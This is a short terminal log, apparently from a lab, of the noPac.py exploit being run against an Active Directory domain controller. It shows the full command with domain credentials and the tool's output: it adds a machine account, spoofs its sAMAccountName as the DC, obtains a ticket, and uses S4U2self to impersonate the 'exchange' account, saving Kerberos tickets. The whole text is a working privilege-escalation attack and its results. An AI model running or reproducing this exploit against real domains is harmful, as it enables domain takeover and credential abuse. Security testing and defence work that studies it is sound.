 ❯ python noPac.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203
NOPAC
[*] We have more than one target, Pls choices the hostname of the -dc-ip you input.
[*] 0: DC2008
[*] 1: LAB2012
>>> Your choice: 1
[*] Selected Target lab2012.cgdomain.com
[*] Total Domain Admins 3
[*] will try to impersonat exchange
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "VWUHRE5VKN"
[*] MachineAccount "VWUHRE5VKN" password = QKqn)9%e@L!E
[*] Successfully added machine account VWUHRE5VKN with password QKqn)9%e@L!E.
[*] VWUHRE5VKN object = CN=VWUHRE5VKN,CN=Computers,DC=cgdomain,DC=com
[*] VWUHRE5VKN sAMAccountName == lab2012
[*] Saving ticket in lab2012.ccache
[*] Resting the machine account to VWUHRE5VKN
[*] Restored VWUHRE5VKN sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating exchange
[*]     Requesting S4U2self
[*] Saving ticket in exchange.ccache
[*] Remove ccache of lab2012.cgdomain.com
[*] Rename ccache with target.
[*] Attempting to del a computer with the name: VWUHRE5VKN
[-] Delete computer VWUHRE5VKN Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!